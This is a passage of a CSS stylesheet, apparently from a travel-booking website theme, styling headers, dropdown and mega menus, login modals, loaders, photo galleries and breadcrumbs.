  .single-location.st-header-2 header#header {
    position: absolute;
    height: 90px;
    background: transparent;
  }
}

.header {
  border-bottom: 1px solid var(--light-grey-color, #EAEEF3);
}

.st_sale_class {
  position: absolute;
  width: 80px;
  height: 48px;
  transform: rotate(45deg);
  right: -30px;
  top: -13px;
  line-height: 65px;
  text-align: center;
  color: #fff;
  font-size: 15px;
  z-index: 8;
}

@media (max-width: 991px) {
  .st-header-2 header#header {
    margin-bottom: -100px;
  }
  .st-header-2 header#header .header {
    border-bottom: none;
  }
  .st-header-2 header#header .header #main-menu > li.menu-item > a {
    color: var(--main-color, #1a2b48);
  }
  .st-header-2 header#header .header #main-menu > li.menu-item > .fa {
    color: var(--main-color, #1a2b48);
  }
  .st-header-2.single.single-post header#header {
    margin-bottom: -100px;
  }
  .st-header-2.single.single-post header#header .header {
    border-bottom: none;
  }
  .st-header-2.single.single-post header#header .header #main-menu > li.menu-item > a {
    color: var(--main-color, #1a2b48);
  }
  .st-header-2.single.single-post header#header .header #main-menu > li.menu-item > .fa {
    color: var(--main-color, #1a2b48);
  }
  .st-header-2 .st-author-page .banner {
    padding: 100px 0 60px 0;
  }
}
@media (max-width: 767px) {
  .st-header-2 header#header {
    margin-bottom: 0;
    height: auto;
  }
  .st-header-2 header#header .header i {
    filter: brightness(0%);
  }
  .st-header-2 .search-form-wrapper .search-form-text .st-heading {
    margin-top: 50px !important;
  }
}
#header.header-style-4 {
  position: absolute;
  width: 100%;
  background: transparent;
  z-index: 999;
}
#header.header-style-4 #topbar {
  padding: 15px 15px 0 15px;
  background: transparent;
}
@media (max-width: 767px) {
  #header.header-style-4 #topbar {
    display: none;
  }
}
#header.header-style-4 #topbar .st-list li a {
  font-size: 14px !important;
}
#header.header-style-4 #topbar .topbar-right .topbar-items li {
  border-right: none;
}
#header.header-style-4 #topbar .topbar-right .topbar-items li a {
  opacity: 0.8;
}
#header.header-style-4 #topbar .topbar-right .topbar-items li .dropdown-menu {
  background: #ffffff;
}
#header.header-style-4 #topbar .topbar-right .topbar-items li .dropdown-menu li a {
  color: var(--main-color, #1a2b48);
}
#header.header-style-4 #topbar .topbar-right .topbar-items li .dropdown-menu li a:hover {
  background: #f5f5f5;
}
#header.header-style-4 #topbar .topbar-right .topbar-items li .dropdown-menu .divider {
  background: #c4c4c4;
}
#header.header-style-4 .header {
  padding: 0 15px;
  border-bottom: none;
}
@media (max-width: 991px) {
  #header.header-style-4 .header {
    padding: 25px 25px;
  }
}
#header.header-style-4 .header .toggle-menu .field-icon.fa svg g g {
  stroke: #fff;
}
#header.header-style-4 .header .header-right {
  display: flex;
  align-items: center;
}
#header.header-style-4 .header .header-right #st-main-menu {
  position: relative;
}
#header.header-style-4 .header .header-right #st-main-menu .advance-menu {
  display: none;
}
@media (max-width: 767px) {
  #header.header-style-4 .header .header-right #st-main-menu .advance-menu {
    display: block;
    position: fixed;
    top: 15px;
    right: 90px;
  }
}
#header.header-style-4 .header .header-right #st-main-menu .advance-menu a {
  color: var(--main-color, #1a2b48);
  font-weight: 500;
  cursor: pointer;
}
#header.header-style-4 .header .header-right #st-main-menu .advance-menu a:not(:last-child) {
  margin-right: 10px;
}
#header.header-style-4 .header .header-right #st-main-menu .back-menu {
  display: none;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu a {
  text-decoration: none;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li {
  display: inline-block;
  padding-top: 25px;
  padding-bottom: 25px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li > .fa {
  color: #fff;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li > a {
  display: block;
  margin-left: 25px;
  margin-right: 25px;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  color: #ffffff;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li > a:hover:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background: white;
  bottom: 0;
  left: 0;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li.active > a, #header.header-style-4 .header .header-right #st-main-menu .main-menu > li:hover > a, #header.header-style-4 .header .header-right #st-main-menu .main-menu > li.current-menu-item > a {
  color: #fff;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li.active > .fa, #header.header-style-4 .header .header-right #st-main-menu .main-menu > li:hover > .fa, #header.header-style-4 .header .header-right #st-main-menu .main-menu > li.current-menu-item > .fa {
  color: #fff;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li.has-megamenu {
  position: relative;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li.has-megamenu .fa {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  right: 5px;
  font-size: 18px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu > li.has-megamenu .megamenu {
  display: none;
  position: absolute;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li:last-child a {
  margin-right: 0;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children {
  position: relative;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .fa {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  right: 5px;
  font-size: 18px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown {
  list-style: none;
  position: absolute;
  left: 0;
  top: 120%;
  padding-left: 0;
  margin-bottom: 0;
  min-width: 200px;
  padding-top: 5px;
  padding-bottom: 5px;
  background: #fff;
  box-shadow: 0 1px 1px #dbdbdb;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown li {
  padding-left: 20px;
  padding-right: 20px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown li a {
  padding: 15px 0;
  display: block;
  font-size: 14px;
  color: var(--main-color, #1a2b48);
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown li:not(:last-child) a {
  border-bottom: 1px solid #eeeeee;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown li:hover > a,
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown li:hover > .fa {
  color: var(--link-color, #5191fa);
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown li.menu-item-has-children .fa {
  right: 20px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown .menu-dropdown {
  top: 0;
  left: 100%;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown .menu-dropdown li a {
  border-bottom: 1px solid #eeeeee;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown .menu-dropdown li:last-child a {
  border: none;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li:hover > .menu-dropdown {
  top: 100%;
  opacity: 1;
  visibility: visible;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.current-menu-item > a, #header.header-style-4 .header .header-right #st-main-menu .main-menu li.current-menu-ancestor > a {
  color: #fff;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.current-menu-item > a:after, #header.header-style-4 .header .header-right #st-main-menu .main-menu li.current-menu-ancestor > a:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background: white;
  bottom: 0;
  left: 0;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.current-menu-item > .fa, #header.header-style-4 .header .header-right #st-main-menu .main-menu li.current-menu-ancestor > .fa {
  color: #fff;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu {
  position: static;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu a {
  position: relative;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu a .fa {
  right: -20px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu {
  position: absolute;
  left: unset !important;
  font-size: 14px;
  text-align: left;
  z-index: 999;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  padding: 0;
  margin-top: 40px;
  opacity: 0;
  visibility: hidden;
  right: 0 !important;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner {
  padding: 1px 10px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner .container {
  max-width: 100%;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner .column_container.st-mega {
  padding: 20px 25px 25px 25px;
  background: #fff;
  -webkit-box-shadow: 0 1px 1px #dbdbdb;
  box-shadow: 0 1px 1px #dbdbdb;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner .wpb_content_element {
  margin-bottom: 0;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner ul.menu {
  padding-left: 0;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner ul.menu li {
  position: relative;
  display: block;
  top: auto;
  right: auto;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  margin-top: 15px;
  border-top: 1px solid #eeeeee;
  padding-top: 15px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner ul.menu li a {
  font-weight: 400;
  color: var(--main-color, #5191fa);
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner ul.menu li:before {
  margin-right: 7px;
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu > ul.sub-menu.mega-menu .dropdown-menu-inner ul.menu li:hover a {
  color: var(--link-color, #1a2b48);
}
#header.header-style-4 .header .header-right #st-main-menu .main-menu li.has-mega-menu:hover > ul.sub-menu.mega-menu {
  margin-top: 24px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 991px) {
  #header.header-style-4 .header .header-right #st-main-menu {
    display: none;
  }
  #header.header-style-4 .header .header-right #st-main-menu.open {
    z-index: 9999999;
    display: block;
  }
  #header.header-style-4 .header .header-right #st-main-menu #main-menu li {
    padding-top: 0;
    padding-bottom: 0;
  }
  #header.header-style-4 .header .header-right #st-main-menu #main-menu li a {
    color: var(--main-color, #1a2b48);
    margin-right: 0;
    margin-left: 0;
  }
  #header.header-style-4 .header .header-right #st-main-menu #main-menu li .fa {
    color: var(--main-color, #1a2b48);
  }
  #header.header-style-4 .header .header-right #st-main-menu #main-menu li .menu-dropdown {
    margin-top: 0;
  }
  #header.header-style-4 .header .header-right #st-main-menu #main-menu li.has-mega-menu .mega-menu {
    margin-top: 0 !important;
    left: 0 !important;
    width: 100% !important;
  }
  #header.header-style-4 .header .header-right #st-main-menu #main-menu li.has-mega-menu .mega-menu .dropdown-menu-inner .st-mega .widget_nav_menu {
    margin-bottom: 20px;
  }
  #header.header-style-4 .header .header-right #st-main-menu #main-menu li.has-mega-menu .mega-menu .dropdown-menu-inner .st-mega .widget_nav_menu ul li {
    padding-top: 15px;
    padding-left: 0;
  }
  #header.header-style-4 .header .header-right #st-main-menu #main-menu li.has-mega-menu .mega-menu .dropdown-menu-inner .st-mega .widget_nav_menu ul li a {
    border-bottom: none;
    padding-left: 0 !important;
  }
}
.form-group .form-control:focus {
  border-color: var(--main-color, #5191FA);
  box-shadow: none;
}

input {
  box-shadow: none;
  border: 1px solid #dae1e7;
  border-radius: 3px;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
input:focus-visible {
  outline: none;
  box-shadow: none;
}
input:focus {
  outline: none !important;
  box-shadow: none !important;
}

button:focus {
  outline: none;
  box-shadow: none;
}

.btn-check:focus + .btn,
.btn:focus {
  outline: none;
  box-shadow: none;
}

.dropdown-toggle {
  background: transparent;
}
.dropdown-toggle:after {
  display: none;
}

.st-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 50px;
  height: 6px;
  background: var(--main-color, #5191FA);
  border-radius: 5px;
  margin-left: -25px;
  animation: load 1.8s ease-in-out infinite;
}

.st-loader:before,
.st-loader:after {
  position: absolute;
  display: block;
  content: "";
  animation: load 1.8s ease-in-out infinite;
  height: 6px;
  border-radius: 5px;
}

.st-loader:before {
  top: -20px;
  left: 10px;
  width: 40px;
  background: var(--orange-color, #FA5636);
  margin-left: -20px;
}

.st-loader:after {
  bottom: -20px;
  width: 35px;
  background: #ffab53;
  margin-left: -17px;
}

.message-wrapper {
  margin-top: 15px;
  width: 100%;
  margin-left: 0px;
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 15px;
}
.message-wrapper .alert.alert-danger {
  background-color: white;
  border: none !important;
  padding: 0px !important;
  margin: 0px !important;
  border-radius: 0px !important;
  font-size: 14px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}
.message-wrapper .alert .close {
  top: 0px;
  left: auto;
  right: -10px;
  opacity: 1;
}

.message-wrapper-2 {
  padding-left: 15px;
  padding-right: 15px;
}
.message-wrapper-2 .alert {
  background-color: white;
  border: none !important;
  padding: 0px !important;
  margin: 0px !important;
  border-radius: 0px !important;
  font-size: 14px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

.alert {
  position: relative;
}
.alert [type=button]:not(:disabled),
.alert [type=reset]:not(:disabled),
.alert [type=submit]:not(:disabled),
.alert button:not(:disabled),
.alert button {
  background: none;
  background-color: none;
  border: none;
}
.alert .close {
  position: absolute;
  right: 4px;
  top: 4px;
}

.map-content-loading {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999999;
  background: rgba(255, 255, 255, 0.6);
}

.modern-search-result.loading .map-content-loading {
  display: block;
}

.loader-wrapper {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
  background: rgba(255, 255, 255, 0.7);
}
.loader-wrapper .lds-ripple {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: inline-block;
  width: 64px;
  height: 64px;
}
.loader-wrapper .lds-ripple div {
  position: absolute;
  border: 4px solid var(--link-color, #1a2b48);
  opacity: 1;
  border-radius: 50%;
  animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.loader-wrapper .lds-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}

@keyframes load {
  0% {
    transform: translateX(40px);
  }
  50% {
    transform: translateX(-30px);
  }
  100% {
    transform: translateX(40px);
  }
}
@keyframes lds-ripple {
  0% {
    top: 28px;
    left: 28px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: -1px;
    left: -1px;
    width: 58px;
    height: 58px;
    opacity: 0;
  }
}
.field-password.viewing .stt-icon-eye {
  color: var(--main-color, #1A2B48) !important;
}
.field-password.viewing svg g g {
  stroke: var(--main-color, #1A2B48) !important;
}

.comment-form.review-form .st-stars i:hover, .comment-form.review-form .st-stars i.selected, .comment-form.review-form .st-stars i.hovered,
.comment-form.review-form .rates i:hover,
.comment-form.review-form .rates i.selected,
.comment-form.review-form .rates i.hovered {
  color: #ffdc00;
}
.comment-form.review-form .st-stars i.grey:hover, .comment-form.review-form .st-stars i.grey.selected, .comment-form.review-form .st-stars i.grey.hovered,
.comment-form.review-form .rates i.grey:hover,
.comment-form.review-form .rates i.grey.selected,
.comment-form.review-form .rates i.grey.hovered {
  color: #ffdc00;
}

.modal-content {
  border-radius: 5px;
  padding: 20px 30px 30px;
}
.modal-content .account-tabs {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style: none;
}
.modal-content .account-tabs li {
  font-weight: 500;
  font-size: 16px;
  line-height: 26px;
  color: var(--grey-color, #5E6D77);
  list-style: none;
  margin-left: 20px;
  margin-right: 20px;
  cursor: pointer;
}
.modal-content .account-tabs li.active {
  color: var(--main-color, #5191FA);
}
.modal-content .account-tabs li.active a {
  color: var(--main-color, #5191FA);
}
.modal-content .account-tabs a {
  color: var(--grey-color, #5E6D77);
}
.modal-content .account-tabs.active {
  color: var(--main-color, #5191FA);
}
.modal-content .heading {
  font-weight: 700;
  font-size: 26px;
  line-height: 36px;
  color: var(--heading-color);
  margin-bottom: 30px;
}
.modal-content .field-password .stt-icon {
  position: absolute;
  top: 50%;
  margin-top: -8px;
  right: 16px;
  font-size: 16px;
  color: var(--grey-color, #5E6D77);
  cursor: pointer;
}
.modal-content button {
  background: transparent;
  border: none;
}
.modal-content .form-group {
  position: relative;
  margin-top: 20px;
  margin-bottom: 0;
}
.modal-content .form-group .input-icon {
  position: absolute;
  top: 50%;
  right: 15px;
  font-size: 20px;
  transform: translateY(-50%);
  color: #acb5be;
  line-height: 0;
}
.modal-content .form-group .form-control {
  height: 45px;
  box-shadow: none;
  border: 1px solid #dae1e7;
  border-radius: 3px;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
.modal-content .modal-header,
.modal-content .modal-body {
  padding: 0px;
}
.modal-content .modal-header {
  border-bottom: none;
}
.modal-content .form-submit {
  height: 45px;
  width: 100%;
  background: var(--main-color, #5191FA);
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border: none;
  border-radius: 3px;
  font-weight: 600;
}

.st-list-dropdown {
  display: inline-block;
  position: relative;
}
.st-list-dropdown .header {
  color: var(--main-color, #5191FA);
  font-size: 28px;
  cursor: pointer;
  border: none;
}
.st-list-dropdown .header h2 {
  margin: 0px;
}
.st-list-dropdown ul.list {
  display: none;
  margin-top: 10px;
  position: absolute;
  padding: 0;
  min-width: 150px;
  border-radius: 3px;
  margin-bottom: 0;
  overflow: hidden;
  z-index: 999;
  background: #fff;
  border: 1px solid #dbdbdb;
}
.st-list-dropdown ul.list li {
  font-size: 14px;
  list-style: none;
  padding: 12px 25px;
  border-bottom: 1px solid #dbdbdb;
  color: #333;
  cursor: pointer;
}
.st-list-dropdown ul.list li:last-child {
  border-bottom: none;
}

.hide {
  display: none;
}

.st-padding-col {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-right: calc(var(--bs-gutter-x) * -0.5);
  margin-left: calc(var(--bs-gutter-x) * -0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
}

.accordion-item {
  border: none;
}
.accordion-item .accordion-button {
  background: transparent;
  color: var(--link-color, #1A2B48);
  box-shadow: none;
  padding: 0px;
  margin: 0px;
}
.accordion-item .accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%231A2B48'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}
.accordion-item .accordion-body {
  padding: 0px;
}
.accordion-item #headingFaq .accordion-button:after {
  display: none;
}

#st-content-wrapper {
  padding-bottom: 100px;
}
@media (max-width: 767) {
  #st-content-wrapper {
    padding-bottom: 50px;
  }
}
#st-content-wrapper .st-header-transparent-elementor .st-breadcrumb {
  border: none;
}
#st-content-wrapper .st-breadcrumb {
  padding: 20px 0;
  border-bottom: 1px solid var(--light-grey-color, #EAEEF3);
}
#st-content-wrapper .st-breadcrumb ul {
  list-style: none;
  display: block;
  width: 100%;
  margin-bottom: 0;
  padding-left: 0;
  background: #fff;
}
#st-content-wrapper .st-breadcrumb ul li {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  padding-right: 20px;
  z-index: 0;
}
#st-content-wrapper .st-breadcrumb ul li:first-child {
  padding-left: 0;
}
#st-content-wrapper .st-breadcrumb ul li:not(:last-child):after {
  position: absolute;
  content: "";
  top: 50%;
  right: -2px;
  margin-top: -2px;
  width: 4px;
  height: 4px;
  background: var(--light-grey-color, #EAEEF3);
  z-index: 1;
}
#st-content-wrapper .st-breadcrumb ul li a {
  display: block;
  font-weight: 500;
  color: var(--link-color, #1A2B48);
  text-decoration: none;
  line-height: 21px;
}
#st-content-wrapper .st-breadcrumb ul li.active {
  color: var(--grey-color, #5E6D77);
}
#st-content-wrapper .st-link {
  color: var(--main-color, #5191FA);
  text-decoration: none;
}
#st-content-wrapper .st-service-header h1.st-heading {
  margin-top: 10px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
  font-size: 30px;
  line-height: 1.3;
}
#st-content-wrapper .st-service-header .sub-heading {
  color: var(--grey-color, #5E6D77);
  font-size: 14px;
}
#st-content-wrapper .st-service-header .sub-heading .fa {
  font-size: 16px;
  margin-right: 3px;
}
#st-content-wrapper .st-hr {
  width: 100%;
  height: 1px;
  background: var(--light-grey-color, #EAEEF3);
  margin-top: 30px;
  margin-bottom: 30px;
}
#st-content-wrapper .st-gallery {
  position: relative;
}
#st-content-wrapper .st-gallery.style-masonry {
  margin-top: 40px;
  clear: both;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  border-radius: 20px;
}
#st-content-wrapper .st-gallery.style-masonry img {
  object-fit: cover;
  height: 100%;
  width: 100%;
}
#st-content-wrapper .st-gallery.style-masonry .item-gallery {
  width: 33.3333%;
  float: left;
  height: 315px;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-top: 5px;
}
@media screen and (max-width: 767px) {
  #st-content-wrapper .st-gallery.style-masonry .item-gallery {
    padding: 0px;
    width: 100%;
    height: auto !important;
  }
  #st-content-wrapper .st-gallery.style-masonry .item-gallery:not(:nth-child(1)) {
    display: none;
  }
}
#st-content-wrapper .st-gallery.style-masonry .item-gallery:nth-child(1) {
  height: 630px;
  padding-left: 0px;
  padding-bottom: 0px;
}
#st-content-wrapper .st-gallery.style-masonry .item-gallery:nth-child(3), #st-content-wrapper .st-gallery.style-masonry .item-gallery:nth-child(5) {
  padding-right: 0px;
}
#st-content-wrapper .st-gallery.style-masonry .item-gallery.item-hide {
  display: none;
}
#st-content-wrapper .st-gallery.style-masonry .item-gallery:nth-child(1), #st-content-wrapper .st-gallery.style-masonry .item-gallery:nth-child(2), #st-content-wrapper .st-gallery.style-masonry .item-gallery:nth-child(3) {
  padding-top: 0px;
}
#st-content-wrapper .st-gallery.style-masonry .item-gallery:nth-child(4), #st-content-wrapper .st-gallery.style-masonry .item-gallery:nth-child(5) {
  padding-bottom: 0px;
}
#st-content-wrapper .st-gallery.style-masonry .shares.dropdown {
  top: auto !important;
  bottom: 30px;
}
@media screen and (max-width: 768px) {
  #st-content-wrapper .st-gallery.style-masonry .shares.dropdown {
    bottom: 20px;
    right: 20px !important;
  }
}
#st-content-wrapper .st-gallery.style-masonry .shares.dropdown .btn-group a {
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid rgba(255, 255, 255, 0.7);
  box-sizing: border-box;
  border-radius: 40px !important;
  color: #FFF;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
}
#st-content-wrapper .st-gallery.style-masonry .shares.dropdown .btn-group a span {
  color: #FFF;
}
#st-content-wrapper .st-gallery.style-masonry .shares.dropdown .btn-group a.st-video-popup {
  padding: 12px;
  margin-right: 16px;
}
#st-content-wrapper .st-gallery.style-masonry .shares.dropdown .btn-group a.st-video-popup i {
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  #st-content-wrapper .st-gallery.style-masonry .shares.dropdown .btn-group a.st-video-popup {
    margin-right: 10px;
  }
}
#st-content-wrapper .st-gallery.style-masonry .shares.dropdown .btn-group a.st-gallery-popup span {
  margin-right: 10px;
}
#st-content-wrapper .st-gallery.style-slider {
  margin-top: 30px;
  position: relative;
}
#st-content-wrapper .st-gallery.style-slider .owl-stage-outer {
  border-radius: 20px;
}
#st-content-wrapper .st-gallery.style-slider .owl-nav .owl-prev,
#st-content-wrapper .st-gallery.style-slider .owl-nav .owl-next {
  position: absolute;
  width: 50px;
  height: 50px;
  background: #FFFFFF;
  border-radius: 50%;
  top: 50%;
  margin-top: -25px;
  left: 30px;
}
#st-content-wrapper .st-gallery.style-slider .owl-nav .owl-prev span,
#st-content-wrapper .st-gallery.style-slider .owl-nav .owl-next span {
  font-family: "traveler-icon" !important;
  color: transparent !important;
}
#st-content-wrapper .st-gallery.style-slider .owl-nav .owl-next {
  left: auto;
  right: 30px;
}
#st-content-wrapper .st-gallery.style-slider .owl-nav .owl-next span:before {
  color: #232323;
  content: "\e968";
  font-size: 18px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#st-content-wrapper .st-gallery.style-slider .owl-nav .owl-prev {
  left: 30px;
  right: auto;
}
#st-content-wrapper .st-gallery.style-slider .owl-nav .owl-prev span:before {
  color: #232323;
  content: "\e966";
  font-size: 18px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#st-content-wrapper .st-gallery.style-slider .count {
  background: rgba(0, 0, 0, 0.4);
  border-radius: 50px;
  padding: 12px 22px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
  position: absolute;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
#st-content-wrapper .st-gallery .fotorama__arr {
  border-radius: 3px;
  width: 40px;
  height: 40px;
  background: 0 0;
  background-color: rgba(26, 43, 72, 0.6);
}
#st-content-wrapper .st-gallery .fotorama__arr:after {
  position: absolute;
  left: 50%;
  margin-left: -13px;
  top: 7px;
  width: 24px;
  height: 24px;
}
#st-content-wrapper .st-gallery .fotorama__arr--next {
  right: 30px;
}
@media screen and (max-width: 991px) {
  #st-content-wrapper .st-gallery .fotorama__arr--next {
    right: 0px;
  }
}
#st-content-wrapper .st-gallery .fotorama__arr--next:after {
  content: "";
  background: url(../../v2/images/svg/ico_next.svg);
}
#st-content-wrapper .st-gallery .fotorama__arr--prev {
  left: 30px;
}
@media screen and (max-width: 991px) {
  #st-content-wrapper .st-gallery .fotorama__arr--prev {
    left: 0px;
  }
}
#st-content-wrapper .st-gallery .fotorama__arr--prev:after {
  content: "";
  background: url(../../v2/images/svg/ico_pre.svg);
}
#st-content-wrapper .st-gallery .fotorama__fullscreen-icon {
  width: 40px;
  height: 40px;
  top: auto;
  bottom: 30px;
  right: 30px;
  background: 0 0;
}
#st-content-wrapper .st-gallery .fotorama__fullscreen-icon:before {
  content: "";
  position: absolute;
  width: 24px;
  height: 24px;
  background: url(../../v2/images/svg/ico_full_3.svg);
  left: 50%;
  margin-left: -11px;
  top: 7px;
  z-index: 1;
}
#st-content-wrapper .st-gallery .fotorama__fullscreen-icon:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(26, 43, 72, 0.5);
  border-radius: 3px;
}
#st-content-wrapper .st-gallery .shares {
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 1;
}
#st-content-wrapper .st-gallery .shares .share-item {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: rgba(26, 43, 72, 0.6);
  color: #fff;
  text-align: center;
  line-height: 40px;
}
#st-content-wrapper .st-gallery .shares .share-item i {
  float: left;
  display: block;
  font-size: 18px;
  margin: 0px;
  line-height: 40px;
  width: 100%;
  height: 100%;
}
#st-content-wrapper .st-gallery .shares .share-item:not(:last-child) {
  margin-right: 10px;
}
#st-content-wrapper .st-gallery .shares .share-wrapper {
  display: none;
  padding-left: 0;
  position: absolute;
  top: 100%;
  margin-top: 10px;
  left: 0;
  z-index: 1;
}
#st-content-wrapper .st-gallery .shares .share-wrapper li {
  width: 40px;
  height: 40px;
  background: #fff;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 5px;
}
#st-content-wrapper .st-gallery .shares .share-wrapper li a {
  color: var(--link-color, #1A2B48);
}
#st-content-wrapper .st-gallery.mod-tour-2 .shares.dropdown {
  top: auto !important;
  bottom: 30px;
}
#st-content-wrapper .st-gallery.mod-tour-2 .shares.dropdown .btn-group a {
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid rgba(255, 255, 255, 0.7);
  box-sizing: border-box;
  border-radius: 40px !important;
  color: #FFF;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
}
#st-content-wrapper .st-gallery.mod-tour-2 .shares.dropdown .btn-group a span {
  margin-right: 10px;
}
@media screen and (max-width: 768px) {
  #st-content-wrapper .st-gallery.mod-tour-2 .shares.dropdown {
    bottom: 30px;
    right: 10px !important;
  }
}
#st-content-wrapper .cut-gradient {
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  width: 100%;
  background-image: linear-gradient(rgba(255, 255, 255, 0) 1%, white 80%);
}
#st-content-wrapper .st-description {
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 400;
  position: relative;
}
#st-content-wrapper .st-description.open .cut-gradient {
  display: none;
}
#st-content-wrapper .st-description a {
  color: var(--main-color);
}
#st-content-wrapper .st-heading-section,
#st-content-wrapper .accordion-button {
  font-size: 24px;
